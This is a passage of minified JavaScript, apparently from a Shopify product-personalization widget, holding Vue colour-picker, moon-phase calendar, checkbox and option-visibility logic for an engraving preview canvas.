Qr=Jr.exports,ts={name:"Chrome",mixins:[kr],props:{disableAlpha:{type:Boolean,default:!1},disableFields:{type:Boolean,default:!1}},components:{saturation:zr,hue:Ur,alpha:Qr,"ed-in":Ar,checkboard:Kr},data:()=>({fieldsIndex:0,highlight:!1}),computed:{hsl(){var{h:t,s:e,l:o}=this.colors.hsl;return{h:t.toFixed(),s:"".concat((100*e).toFixed(),"%"),l:"".concat((100*o).toFixed(),"%")}},activeColor(){var t=this.colors.rgba;return"rgba("+[t.r,t.g,t.b,t.a].join(",")+")"},hasAlpha(){return this.colors.a<1}},methods:{childChange(t){this.colorChange(t)},inputChange(t){if(t)if(t.hex)this.isValidHex(t.hex)&&this.colorChange({hex:t.hex,source:"hex"});else if(t.r||t.g||t.b||t.a)this.colorChange({r:t.r||this.colors.rgba.r,g:t.g||this.colors.rgba.g,b:t.b||this.colors.rgba.b,a:t.a||this.colors.rgba.a,source:"rgba"});else if(t.h||t.s||t.l){var e=t.s?t.s.replace("%","")/100:this.colors.hsl.s,o=t.l?t.l.replace("%","")/100:this.colors.hsl.l;this.colorChange({h:t.h||this.colors.hsl.h,s:e,l:o,source:"hsl"})}},toggleViews(){this.fieldsIndex>=2?this.fieldsIndex=0:this.fieldsIndex++},showHighlight(){this.highlight=!0},hideHighlight(){this.highlight=!1}}},es=(o("./node_modules/vue-color/src/components/Chrome.vue?vue&type=style&index=0&lang=css&"),Object(en.a)(ts,Or,[],!1,null,null,null));es.options.__file="node_modules/vue-color/src/components/Chrome.vue";var os=es.exports,is=function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"vc-slider",attrs:{role:"application","aria-label":"Slider color picker"}},[o("div",{staticClass:"vc-slider-hue-warp"},[o("hue",{on:{change:t.hueChange},model:{value:t.colors,callback:function(e){t.colors=e},expression:"colors"}})],1),t._v(" "),o("div",{staticClass:"vc-slider-swatches",attrs:{role:"group"}},t._l(t.normalizedSwatches,(function(e,i){return o("div",{key:i,staticClass:"vc-slider-swatch",attrs:{"data-index":i,"aria-label":"color:"+t.colors.hex,role:"button"},on:{click:function(o){return t.handleSwClick(i,e)}}},[o("div",{staticClass:"vc-slider-swatch-picker",class:{"vc-slider-swatch-picker--active":t.isActive(e,i),"vc-slider-swatch-picker--white":1===e.l},style:{background:"hsl("+t.colors.hsl.h+", "+100*e.s+"%, "+100*e.l+"%)"}})])})),0)])};is._withStripped=!0;var ns={name:"Slider",mixins:[kr],props:{swatches:{type:Array,default:()=>[{s:.5,l:.8},{s:.5,l:.65},{s:.5,l:.5},{s:.5,l:.35},{s:.5,l:.2}]}},components:{hue:Ur},computed:{normalizedSwatches(){return this.swatches.map(t=>"object"!==typeof t?{s:.5,l:t}:t)}},methods:{isActive(t,e){var o=this.colors.hsl;return 1===o.l&&1===t.l||(0===o.l&&0===t.l||Math.abs(o.l-t.l)<.01&&Math.abs(o.s-t.s)<.01)},hueChange(t){this.colorChange(t)},handleSwClick(t,e){this.colorChange({h:this.colors.hsl.h,s:e.s,l:e.l,source:"hsl"})}}},as=(o("./node_modules/vue-color/src/components/Slider.vue?vue&type=style&index=0&lang=css&"),Object(en.a)(ns,is,[],!1,null,null,null));as.options.__file="node_modules/vue-color/src/components/Slider.vue";var rs=as.exports,ss=o("./src/utils/store/customizationStore.ts"),ls=o("./src/utils/store/testModeStore.ts"),ds=o("./src/utils/store/shopStore.ts");const cs=()=>{try{return JSON.parse(sessionStorage.getItem("customily-variables")||"[]")}catch(t){return}};var us=function(){var t=this.$createElement;return(this._self._c||t)("CDatePicker",{attrs:{"default-value":this.option.value,id:this.id,label:this.option.label,loading:this.isLoading,disabled:this.disabled,name:this.name},on:{change:this.updateMoon}})};us._withStripped=!0;var ps=class{static getSynodicMonth(){return 29.530588853}static getMoonPhases(){return[{name:"new-moon",end:1,id:1},{name:"waxing-crescent",end:6.38264692644,id:2},{name:"first-quarter",end:8.38264692644,id:3},{name:"waxing-gibbous",end:13.76529385288,id:4},{name:"full-moon",end:15.76529385288,id:5},{name:"waning-gibbous",end:21.14794077932,id:6},{name:"last-quarter",end:23.14794077932,id:7},{name:"waning-crescent",end:28.53058770576,id:8},{name:"new-moon",end:this.getSynodicMonth(),id:1}]}static getMoonPhasesReverse(){return[{name:"new-moon",end:1,id:1},{name:"waning-crescent",end:6.38264692644,id:8},{name:"last-quarter",end:8.38264692644,id:7},{name:"waning-gibbous",end:13.76529385288,id:6},{name:"full-moon",end:15.76529385288,id:5},{name:"waxing-gibbous",end:21.14794077932,id:4},{name:"first-quarter",end:23.14794077932,id:3},{name:"waxing-crescent",end:28.53058770576,id:2},{name:"new-moon",end:this.getSynodicMonth(),id:1}]}static calculatePhase(t,e,o,i,n,a){var r=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,s=this.gregorianToJulian(2e3,1,6,18,14,0,0),l=(this.gregorianToJulian(t,e,o,i,n,a,r)-s)%this.getSynodicMonth(),d=this.getPhase(l);return{age:this.roundToTwoDecimals(l),name:d.name,id:d.id}}static getPhase(t){return t<0?this.getMoonPhasesReverse().find(e=>-1*t<=e.end):this.getMoonPhases().find(e=>t<=e.end)}static gregorianToJulian(t,e,o,i,n,a,r){e<=2&&(t-=1,e+=12);var s=Math.floor(t/100),l=2-s+Math.floor(s/4);return Math.floor(365.25*(t+4716))+Math.floor(30.6001*(e+1))+o+l-1524.5+(3600*i+60*n+a)/86400-r/24}static roundToTwoDecimals(t){return Math.round(100*t)/100}static handleCalculateMoonPhase(t){var e=t.getUTCFullYear(),o=t.getUTCMonth()+1,i=t.getUTCDate(),n=t.getUTCHours(),a=t.getUTCMinutes(),r=t.getUTCSeconds(),s=-(new Date).getTimezoneOffset()/60;return this.calculatePhase(e,o,i,n,a,r,s).id}};let ms=class extends n.default{constructor(){super(...arguments),this.isLoading=!1,this.currentDate="",this.handleMoonUpdate=t=>{this.isLoading=!0;try{const e=this.getDateData(t),o=ps.handleCalculateMoonPhase(e);return o||1}catch(e){throw console.error("Failed to update moon phase:",e),this.isLoading=!1,e}}}getDateData(t){return new Date(t+"T12:00:00")}saveSelectedDate(t){this.option.value=t}updateMoon(t){return Object(i.a)(this,void 0,void 0,(function*(){try{this.currentDate=t,this.saveSelectedDate(t);const e=this.handleMoonUpdate(t);this.option.moonPhaseId=e,this.emitChange(e)}catch(e){console.error("Moon Phase update failed:",e)}}))}emitChange(t){return t}};Object(i.b)([Object(b.b)()],ms.prototype,"id",void 0),Object(i.b)([Object(b.b)()],ms.prototype,"option",void 0),Object(i.b)([Object(b.b)()],ms.prototype,"disabled",void 0),Object(i.b)([Object(b.b)()],ms.prototype,"name",void 0),Object(i.b)([Object(b.a)("change")],ms.prototype,"emitChange",null),ms=Object(i.b)([Object(v.b)({name:"MoonPhaseCalendar",components:{CDatePicker:br}})],ms);var hs=ms,vs=Object(en.a)(hs,us,[],!1,null,null,null);vs.options.__file="src/components/MoonPhaseCalendar/MoonPhaseCalendar.vue";var fs=vs.exports,bs=o("./src/utils/form/images/index.ts"),gs=o("./src/utils/url.ts"),ys=function(){var t=this,e=t.$createElement,o=t._self._c||e;return"Checkbox"==t.option.type?o("div",{staticClass:"checkbox-container"},[o("input",{attrs:{id:t.id,disabled:t.disabled,name:t.name,type:"checkbox"},domProps:{value:t.inputValue},on:{input:t.inputEvent,change:t.changeEvent}}),t._v(" "),o("label",{staticClass:"cl-checkbox-inner-label",attrs:{for:t.id}},[t._v("\n        "+t._s(t.option.label)+"\n        "),t._v(" "),t.hasRequired?o("span",{directives:[{name:"show",rawName:"v-show",value:t.option.required,expression:"option.required"}],staticClass:"customily-required-label"},[t._v("\n            *\n            "),o("transition",{attrs:{name:"customily-text-bounce"}},[o("span",{directives:[{name:"show",rawName:"v-show",value:t.option.requiredError,expression:"option.requiredError"}],key:t.requiredErrorTransitionTrigger,style:"color:"+t.settings.requiredMessageTextColor,attrs:{"data-testid":"required-error"}},[t._v(t._s(t.settings.requiredMessageText))])])],1):t._e()])]):t._e()};ys._withStripped=!0;let ws=class extends n.default{input(t){return t}change(t){return t}get hasRequired(){return!this.inModal||!this.isMobile}get inputValue(){return this.value}inputEvent(t){if(!(t.target instanceof HTMLInputElement))return;const e=t.target.checked;this.input(e)}changeEvent(t){if(!(t.target instanceof HTMLInputElement))return;const e=t.target.checked;this.change(e)}};Object(i.b)([Object(b.b)()],ws.prototype,"id",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"name",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"disabled",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"inModal",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"isMobile",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"option",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"settings",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"requiredErrorTransitionTrigger",void 0),Object(i.b)([Object(b.b)()],ws.prototype,"value",void 0),Object(i.b)([Object(b.a)("input")],ws.prototype,"input",null),Object(i.b)([Object(b.a)("change")],ws.prototype,"change",null),ws=Object(i.b)([Object(v.b)({name:"CCheckBox"})],ws);var xs=ws,_s=Object(en.a)(xs,ys,[],!1,null,null,null);_s.options.__file="src/components/CCheckBox/CCheckBox.vue";var js=_s.exports;const Os=t=>Object(i.a)(void 0,void 0,void 0,(function*(){const e=yield fetch(t);if(!e.ok)throw new Error(`Failed to fetch URL: ${t}. HTTP status: ${e.status} ${e.statusText}`);const o=yield e.blob();return yield(t=>Object(i.a)(void 0,void 0,void 0,(function*(){return new Promise((e,o)=>{const i=new FileReader;i.onload=()=>{"string"===typeof i.result?e(i.result):o(new Error("Failed to read Blob: No result"))},i.onerror=()=>{var t;o(new Error("Failed to read Blob: "+((null===(t=i.error)||void 0===t?void 0:t.message)||"Unknown error")))},i.readAsDataURL(t)})})))(o)}));n.default.use(rn,{directive:"tippy",flipDuration:0,zIndex:2e6,maxWidth:200,arrow:!0,onShow:t=>!!t.props.content});let Cs=class extends n.default{constructor(){var t,e;super(...arguments),this.blankImage=s.a.BLANK_IMAGE,this.settings=null,this.isMobile=!1,this.engraverMappedImagesTexts={},this.engraverMappedVectorTexts={},this.engraverTexts={},this.engraverImages={},this.engraverVectors={},this.engraverVectorPlaceholders={},this.engraverCalendar={},this.engraverCrosswordTexts={},this.engraverGroups={},this.engraverSpotifyElements={},this.hasLayoutVisibilityFunc=!1,this.hasLayoutVisibilityFuncError=!1,this.requiredError=!1,this.loaded=!1,this.iOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,this.productId=null,this.showHideCanvasEnabled=!0,this.engraverDispatcher=gr.a.getInstance(),this.currentCustomHideOptionSet=null,this.requiredErrorTransitionTrigger=!1,this.sets=[],this.assignedSets=[],this.selectedMapStyles=new Map,this.selectedStarMapStyles=new Map,this.selectedQrConfigs=new Map,this.sharedCustomizationModalId="#share-design-modal",this.sharedCustomizationUrl="",this.pinterestShareLink="",this.twitterShareLink="",this.facebookShareLink="",this.snackbarText="",this.canUpdateStoredCustomization=!1,this.timerStoredCustomization=null,this.initialSetsHash="",this.livePreviewHandler=null,this.isProductLoading=!0,this.isCustomizationLoading=!1,this.testMode=!1,this.enableStoredPersonalization=!1,this.disableChangePositionOnHide=!1,this.disableOptBinarySearch=!1,this.disableOptConflictDetection=!1,this.isInitialProductId=!1,this.imageShowThumbnail=!1,this.swatchColorPicker=[{s:.5,l:1},{s:.5,l:.8},{s:.5,l:.65},{s:.5,l:.5},{s:.5,l:.35},{s:.5,l:.2},{s:.5,l:0}],this.prefixKeyString=(null===(t=window.customilyShopify)||void 0===t?void 0:t.hideAllProps)?(null===(e=window.customilyShopify)||void 0===e?void 0:e.hideAllPropsPrefix)||"_":"",this.isInitialLoad=!0,this.optLoadPositionDefault=!0,this.isInTikTokAndroid=this.isTikTokAndroid()}onProductIdChange(t){this.setProduct(t)}get hasFileUploadOptions(){return(this.orderedSets||[]).some(t=>(this.getVisibleOptions(t)||[]).some(t=>!!t&&("Image Upload"===t.type||"Vector Upload"===t.type)))}get disabledMapElements(){return t=>{var e;const o=!window.engraver||this.isProductLoading;return t?"mapStyle"==(null===(e=t.functions[0])||void 0===e?void 0:e.type)&&o:o}}get optionWrapperElement(){return this.settings&&this.settings.accordionOptions?"b-collapse":"div"}get orderedSets(){return this.orderBy(this.sets,"sort_id")}get totalVisibleOptions(){return this.sets.reduce((t,e)=>t+e.visibleOptionsCount,0)}get showScrollbar(){var t,e;return!(!(null===(t=this.settings)||void 0===t?void 0:t.modalScrollbar)||!(null===(e=this.settings)||void 0===e?void 0:e.useModal))}get anyOptionsWithPriceChange(){for(const t of this.sets)for(const e of t.options)if(e.functions&&e.functions.some(t=>"shProduct"===t.type))return!0;return!1}get useOptionsBackgroundColor(){if(this.settings){return!(!this.isMobile&&this.settings.useModal||this.isMobile&&this.settings.mobileUseModal)&&!!this.settings.optionsBackgroundColor}return!1}get optionsStyles(){return this.settings&&this.useOptionsBackgroundColor?{"background-color":this.settings.optionsBackgroundColor}:{}}getOptionClasses(t){var e;const o={"cl-co-border":(null===(e=this.settings)||void 0===e?void 0:e.accordionOptions)||!1,"cl-has-checkbox":"Checkbox"==t.type};if(t.cssClasses)for(const i of t.cssClasses.split(" "))o[i]=!0;return o}updateProductPrice(t=!1){var e,o,n,a,r,l,c,u;return Object(i.a)(this,void 0,void 0,(function*(){const i=yield Object(un.c)(this.productHandle,Object(dn.b)(),{excludeExtraProducts:t}),p=Object(pn.d)(100*i.totalPrice);let m;if(m=null===i.totalCompareAtPrice||(null===(e=window.customilyShopify)||void 0===e?void 0:e.useProducPriceForSales)?Object(pn.d)(100*i.totalPrice):Object(pn.d)(100*i.totalCompareAtPrice),p){let t=(null===(o=window.customilyShopify)||void 0===o?void 0:o.customCurrency)||this.initialSettings.customCurrency;t||(t=p.currency),this.initialSettings.debugMode&&(console.debug("Extra products: "+JSON.stringify(i.products)),console.debug(`New price: ${t} ${p.price}`),m&&console.debug(`New sale price: ${t} ${m.price}`));{const e=`${t} ${p.price}`;let o=null;if(null===(a=null===(n=window.customilyShopify)||void 0===n?void 0:n.hooks)||void 0===a?void 0:a.onPriceWillBeUpdated){const t=yield window.customilyShopify.hooks.onPriceWillBeUpdated({priceText:e,productData:i});(null===t||void 0===t?void 0:t.newPriceText)&&(o=t.newPriceText)}Object(d.E)(o||e,this.initialSettings.priceQuerySelector||(null===(l=null===(r=this.initialSettings.querySelectors)||void 0===r?void 0:r.price)||void 0===l?void 0:l.regular)),Object(ds.a)()&&setTimeout(()=>{var t,i;Object(d.E)(o||e,this.initialSettings.priceQuerySelector||(null===(i=null===(t=this.initialSettings.querySelectors)||void 0===t?void 0:t.price)||void 0===i?void 0:i.regular))},500)}if(m){const e=this.initialSettings.salePriceQuerySelector||(null===(u=null===(c=this.initialSettings.querySelectors)||void 0===c?void 0:c.price)||void 0===u?void 0:u.sale);$(e||".price-item.price-item--regular").filter(":visible").first().text(`${t} ${m.price}`)}dispatchEvent(Object(d.k)(s.a.EVENTS.ITEM_PRICING_CHANGE,{price:p,salePrice:m}))}}))}getOptionNumber(t,e){const o=this.orderedSets.filter(t=>t.visibleOptionsCount>0),i=o.findIndex(e=>e.id===t.id);let n=0;if(i>0)for(let a=i-1;a>=0;a--){n+=o[a].visibleOptionsCount}return n+W(t.options.filter(t=>t.isVisible&&!t.hide_visually),"sort_id").findIndex(t=>t.id===e.id)+1}orderBy(t,e){return W(t,e)}created(){var t,e,o;return Object(i.a)(this,void 0,void 0,(function*(){this.isMobile=Object(g.a)(),this.settings=this.initialSettings,this.initialSettings.debugMode&&Object(sn.a)(),this.imageShowThumbnail=(null===(o=null===(e=null===(t=this.settings)||void 0===t?void 0:t.buttonsStyles)||void 0===e?void 0:e.upload)||void 0===o?void 0:o.showThumbnails)||!1,window.addEventListener(s.a.EVENTS.CHECK_REQUIRED_FIELDS,()=>{this.checkRequiredError()}),window.addEventListener(s.a.EVENTS.SHARE_CUSTOMIZATION_EVENT,()=>Object(i.a)(this,void 0,void 0,(function*(){yield this.shareCustomization()}))),window.addEventListener(s.a.EVENTS.SAVE_CUSTOMIZATION_EVENT,t=>Object(i.a)(this,void 0,void 0,(function*(){var e;const o=null===(e=t.detail)||void 0===e?void 0:e.customizationId;yield this.saveCustomizationUrl(o)}))),this.settings.enableStoredPersonalization&&window.addEventListener(s.a.EVENTS.UPDATE_CUSTOMIZATION_EVENT,()=>{this.updateStoredCustomization()}),window.addEventListener(s.a.EVENTS.ADD_ADDONS_ERROR_EVENT,()=>{var t;this.showSnackBar((null===(t=window.customilyUpsell)||void 0===t?void 0:t.cantAddAddonsErrorMessage)||"Error: could not add one or more addons to the cart due to stock unavailability.",8e3,"customily-add-addond-error")}),window.addEventListener(s.a.EVENTS.SHOW_LOADERS,()=>{Object(m.c)()}),window.addEventListener(s.a.EVENTS.HIDE_LOADERS,()=>{Object(m.b)()}),window.addEventListener(s.a.EVENTS.HIDE_LOADERS,()=>{Object(m.b)()}),window.addEventListener(s.a.EVENTS.SELECTED_OPTIONS_EVENT,()=>{this.getSetSelectedOptions()}),window.addEventListener(s.a.EVENTS.SET_OPTION_VALUE_EVENT,e=>{const o=e.detail;try{ln(o,this.sets,(t,e)=>{this.optionChange(t,e)})}catch(t){}})}))}mounted(){var t,e,o,n,a,r,s,l,d,c,u,p,m,h,v,f,b,g,y;return Object(i.a)(this,void 0,void 0,(function*(){if(this.settings&&window.engraver){if((null===(t=this.settings)||void 0===t?void 0:t.useLivePreview)&&!(null===(e=window.customilyShopify)||void 0===e?void 0:e.livePreviewMode)){const t=yield Object(jr.a)(this.productHandle);this.livePreviewHandler=new Xn(this.canvasEl,t,null===(o=window.customilyShopify)||void 0===o?void 0:o.livePreviewBeforeGallery,null===(n=window.customilyShopify)||void 0===n?void 0:n.ignoreGalleryPositioning,this.isMobile,this.isMobile?this.settings.stickyPreviewMobile:this.settings.stickyPreview,this.isMobile?null===(a=this.settings.builtInGallery)||void 0===a?void 0:a.mobile:null===(r=this.settings.builtInGallery)||void 0===r?void 0:r.desktop,t=>{console.log(`Changed gallery type to '${t}'`)}),this.livePreviewHandler.enable=!1,this.livePreviewHandler.galleryType?console.log(`Initial gallery type '${this.livePreviewHandler.galleryType}'`):console.log("Unknown gallery")}this.disableChangePositionOnHide=(null===(s=window.customilyShopify)||void 0===s?void 0:s.dontChangeImagePositionOnHide)||!1,this.disableOptBinarySearch=(null===(d=null===(l=window.customilyShopify)||void 0===l?void 0:l.optimization)||void 0===d?void 0:d.disableBinarySearch)||!1,this.disableOptConflictDetection=(null===(u=null===(c=window.customilyShopify)||void 0===c?void 0:c.optimization)||void 0===u?void 0:u.disableConflictDetection)||!1;const i=(null===(m=null===(p=window.customilyShopify)||void 0===p?void 0:p.optimization)||void 0===m?void 0:m.enableLibraryPosition)||!1,w=(null===(h=window.customilyShopify)||void 0===h?void 0:h.enableEngraverLogs)||this.settings.enableEngraverLogs,x=(null===(v=window.customilyShopify)||void 0===v?void 0:v.dontCreateNewSessions)||this.settings.dontCreateNewSessions;this.optLoadPositionDefault=!0,Object(wa.a)("customilyLoadPositionDefault")&&(console.log("Customily: Feature flag customilyLoadPositionDefault is enabled"),this.optLoadPositionDefault=!1);const _={mobileControls:this.settings.mobileControls,hoverZoom:this.settings.hoverZoom,hoverZoomLevel:2,sideZoom:this.settings.sideHoverZoom,zoomBtnText:this.settings.zoomBtnText,zoomBtnType:this.settings.zoomBtnType,touchZoom:this.settings.touchZoom,imagesCover:this.settings.uploadedImageCovers,keepControlsSize:this.settings.keepEngraverControlsSize,allowMobileTouchEvents:this.settings.allowMobileTouchEvents,preventEdgeResizing:this.settings.preventEdgeResizing,useInitialProductData:!this.disableChangePositionOnHide&&i,useGroupVisibility:!0,enableLogs:w||!1,dontCreateNewSessions:x||!1,showMobileControls:this.settings.showMobileControls||!1,disableZoomOnImageUpload:(null===(f=this.settings.uploadImage)||void 0===f?void 0:f.disableZoomOnImageUpload)||!1,zoomSelection:(null===(b=this.settings.uploadImage)||void 0===b?void 0:b.zoomSelection)||!1,imageOverlaySelection:(null===(g=this.settings.uploadImage)||void 0===g?void 0:g.imageOverlaySelection)||!1,canvasImageLoading:(null===(y=this.settings.uploadImage)||void 0===y?void 0:y.canvasImageLoading)||!1,loadPositionDefault:this.optLoadPositionDefault};window.engraver.init(this.canvasEl,_),this.testMode=null!==Object(ls.a)(),this.initialSets&&this.settings.enableStoredPersonalization&&(this.initialSetsHash=Object(pn.e)(JSON.stringify(this.initialSets))),yield this.loadSets(),Object(cn.c)(!1),this.isMobile&&document.addEventListener("scroll",t=>{t.target&&$(t.target).hasClass("swatch-container")&&$(".tippy-popper").remove()},{passive:!0})}}))}getVisibleOptions(t){if(t){return t.options.filter(t=>t.isVisible)}return[]}get setsOptionsVisible(){return this.sets.map(t=>Object.assign(Object.assign({},t),{options:this.getVisibleOptions(t)}))}get isPreventingRenderSharedModal(){var t;return Object(wa.a)("preventRenderSharedModal")&&!(null===(t=this.settings)||void 0===t?void 0:t.enableSharePersonalization)}visibilityCheck(t,e,o=!1,i=!1){var a,r,s,l;const d=this.shouldShowByVariation(t,e),c=this.shouldShowByVariation(t),u=this.shouldShowOption(t,e);if(d&&u&&c){if((!e.isVisible||e.functions&&e.functions.some(t=>"product"===t.type))&&this.optionChange(e,t,null,!1,!1),!e.isVisible&&e.functions.some(t=>"spotifyPlayer"===t.type)){e.functions.filter((function(t){return"spotifyPlayer"===t.type})).forEach(t=>{if(t.group_uuid){const e=this.engraverSpotifyElements[t.group_uuid];e&&this.engraverDispatcher.enqueue("showSpotifyGroup",t.group_uuid,e)}})}"Image Upload"===e.type&&e.file_upload_image_id&&"string"===typeof e.value&&!e.isVisible&&(Object(pn.i)(this.engraverDispatcher,Number(e.file_upload_image_id),this.engraverImages,e.value,!0,i),this.showCanvas()),"Vector Upload"===e.type&&(!e.file_upload_vector_id||"object"!==typeof e.value&&"string"!==typeof e.value||e.isVisible||(Object(pn.q)(this.engraverDispatcher,Number(e.file_upload_vector_id),this.engraverVectorPlaceholders,e.value),this.showCanvas())),e.isVisible=!0}else if(o||e.isVisible){if(e.functions){const i=e.functions.filter((function(t){return"text"===t.type})),d=e.functions.filter((function(t){return"color"===t.type})),c=e.functions.filter((function(t){return"outlineColor"===t.type})),u=e.functions.filter((function(t){return"strokeColor"===t.type})),p=e.functions.filter((function(t){return"shadowColor"===t.type})),m=e.functions.filter((function(t){return"image"===t.type})),h=e.functions.filter((function(t){return"imageColor"===t.type})),v=e.functions.filter((function(t){return"vector"===t.type})),f=e.functions.filter((function(t){return"vectorColor"===t.type})),b=e.functions.filter((function(t){return"shProduct"===t.type})),g=e.functions.filter((function(t){return"layoutVisibility"===t.type})),y=e.functions.filter((function(t){return"spotifyPlayer"===t.type}));if(i)for(const o of i){const i=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"text"===t.type&&t.text_id==o.text_id);this.engraverTexts[Number(o.text_id)]&&!i.length&&(n.default.set(this.engraverTexts[Number(o.text_id)],"value",""),(null===(a=window.engraver)||void 0===a?void 0:a.productLoading)||this.engraverDispatcher.enqueue("setText",Number(o.text_id),""))}if(d&&d.forEach(o=>{var i,a,r;const s=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"color"==t.type&&t.text_id==o.text_id),l=this.engraverTexts[Number(o.text_id)];l&&!s.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||((null===(a=this.engraverTexts[Number(o.text_id)])||void 0===a?void 0:a.colorHex8)?this.engraverDispatcher.enqueue("setFontColorHex",Number(o.text_id),"000000ff"):1!=(null===(r=this.engraverTexts[Number(o.text_id)])||void 0===r?void 0:r.color)&&this.engraverDispatcher.enqueue("setFontColor",Number(o.text_id),1)),"Color Picker"===e.type?n.default.set(l,"colorHex8",""):n.default.set(l,"color",1))}),c&&c.forEach(o=>{var i,a,r;const s=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"outlineColor"==t.type&&t.text_id==o.text_id),l=this.engraverTexts[Number(o.text_id)];l&&!s.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||((null===(a=this.engraverTexts[Number(o.text_id)])||void 0===a?void 0:a.outlineColorHex8)?this.engraverDispatcher.enqueue("setFontOutlineColorHex",Number(o.text_id),"000000ff"):1!=(null===(r=this.engraverTexts[Number(o.text_id)])||void 0===r?void 0:r.outlineColor)&&this.engraverDispatcher.enqueue("setFontOutlineColor",Number(o.text_id),1)),"Color Picker"===e.type?n.default.set(l,"outlineColorHex8",""):n.default.set(l,"outlineColor",1))}),u&&u.forEach(o=>{var i,a,r;const s=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"strokeColor"==t.type&&t.text_id==o.text_id),l=this.engraverTexts[Number(o.text_id)];l&&!s.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||((null===(a=this.engraverTexts[Number(o.text_id)])||void 0===a?void 0:a.strokeColorHex8)?this.engraverDispatcher.enqueue("setFontStrokeColorHex",Number(o.text_id),"000000ff"):1!=(null===(r=this.engraverTexts[Number(o.text_id)])||void 0===r?void 0:r.strokeColor)&&this.engraverDispatcher.enqueue("setFontStrokeColor",Number(o.text_id),1)),"Color Picker"===e.type?n.default.set(l,"strokeColorHex8",""):n.default.set(l,"strokeColor",1))}),p&&p.forEach(o=>{var i,a,r;const s=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"shadowColor"==t.type&&t.text_id==o.text_id),l=this.engraverTexts[Number(o.text_id)];l&&!s.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||((null===(a=this.engraverTexts[Number(o.text_id)])||void 0===a?void 0:a.shadowColorHex8)?this.engraverDispatcher.enqueue("setFontShadowColorHex",Number(o.text_id),"000000ff"):1!=(null===(r=this.engraverTexts[Number(o.text_id)])||void 0===r?void 0:r.shadowColor)&&this.engraverDispatcher.enqueue("setFontShadowColor",Number(o.text_id),1)),"Color Picker"===e.type?n.default.set(l,"shadowColorHex8",""):n.default.set(l,"shadowColor",1))}),m&&m.forEach(o=>{var i,a;if("Text Input"!==e.type){const a=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"image"==t.type&&t.image_id==o.image_id);if(this.engraverImages[Number(o.image_id)]&&!a.length){const t=this.disableChangePositionOnHide?1:0;(null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||this.engraverImages[Number(o.image_id)]==t||this.engraverDispatcher.enqueue("setPresetImage",Number(o.image_id),t),n.default.set(this.engraverImages[Number(o.image_id)],"image",t)}else this.disableChangePositionOnHide||a.length||e.isVisible||(n.default.set(this.engraverImages,Number(o.image_id),{id:o.image_id,image:0}),this.engraverDispatcher.enqueue("setPresetImage",Number(o.image_id),0))}else{const i=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"image"==t.type&&t.startingImageId==o.startingImageId);this.engraverMappedImagesTexts[Number(o.startingImageId)]&&!i.length&&(n.default.set(this.engraverMappedImagesTexts[Number(o.startingImageId)],"value",""),(null===(a=window.engraver)||void 0===a?void 0:a.productLoading)||this.engraverDispatcher.enqueue("mapTextToImages",Number(o.startingImageId),fn("",e.previousValue)))}}),v&&v.forEach(o=>{var i,a;if("Text Input"!==e.type){const a=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"vector"==t.type&&t.vector_id==o.vector_id);this.engraverVectors[Number(o.vector_id)]&&!a.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||1==this.engraverVectors[Number(o.vector_id)]||this.engraverDispatcher.enqueue("setPresetVector",Number(o.vector_id),1),n.default.set(this.engraverVectors[Number(o.vector_id)],"image",1))}else{const i=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"image"==t.type&&t.startingImageId==o.startingVectorId);this.engraverMappedImagesTexts[Number(o.startingVectorId)]&&!i.length&&(n.default.set(this.engraverMappedImagesTexts[Number(o.startingVectorId)],"value",""),(null===(a=window.engraver)||void 0===a?void 0:a.productLoading)||this.engraverDispatcher.enqueue("mapTextToVectors",Number(o.startingVectorId),fn("",e.previousValue)))}}),f&&f.forEach(o=>{var i;const a=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"vectorColor"==t.type&&t.vector_id==o.vector_id),r=this.engraverVectors[Number(o.vector_id)];r&&!a.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||1==r||("Color Picker"===e.type?this.engraverDispatcher.enqueue("setPresetVectorColorHex",Number(o.vector_id),"000000ff"):this.engraverDispatcher.enqueue("setPresetVectorColor",Number(o.vector_id),1)),"Color Picker"===e.type?n.default.set(r,"vectorColorHex8","000000ff"):n.default.set(r,"vectorColor",1))}),h&&h.forEach(o=>{var i;const a=Object(pn.c)(this.disableOptConflictDetection?this.sets:this.setsOptionsVisible,t,e.id,t=>"imageColor"==t.type&&t.image_id==o.image_id),r=this.engraverImages[Number(o.image_id)];r&&!a.length&&((null===(i=window.engraver)||void 0===i?void 0:i.productLoading)||1==r||("Color Picker"===e.type?this.engraverDispatcher.enqueue("setImageColorHex",Number(o.image_id),"000000ff"):this.engraverDispatcher.enqueue("setImageColor",Number(o.image_id),1)),"Color Picker"===e.type?n.default.set(r,"imageColorHex8","000000ff"):n.default.set(r,"imageColor",1))}),g&&("Swatch"===e.type||"Text Swatch"===e.type||"Dropdown"===e.type||"Dropdown Swatch"===e.type)){const 